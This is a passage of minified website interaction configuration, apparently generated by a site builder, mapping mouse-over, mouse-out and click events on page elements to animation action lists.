Id:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2294":{id:"e-2294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2380":{id:"e-2380",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2382":{id:"e-2382",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2415":{id:"e-2415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2416":{id:"e-2416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2419":{id:"e-2419",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2420":{id:"e-2420",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2427":{id:"e-2427",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe18},"e-2428":{id:"e-2428",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe24},"e-2429":{id:"e-2429",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a90},"e-2430":{id:"e-2430",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a96},"e-2431":{id:"e-2431",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f36},"e-2432":{id:"e-2432",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f40},"e-2433":{id:"e-2433",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1966419306d},"e-2434":{id:"e-2434",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19664193074},"e-2435":{id:"e-2435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2437":{id:"e-2437",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2439":{id:"e-2439",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2440":{id:"e-2440",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2447":{id:"e-2447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2448":{id:"e-2448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2459":{id:"e-2459",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2460":{id:"e-2460",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2461":{id:"e-2461",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2462":{id:"e-2462",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2479":{id:"e-2479",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2481":{id:"e-2481",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2483":{id:"e-2483",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2485":{id:"e-2485",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2486":{id:"e-2486",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2487":{id:"e-2487",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",ap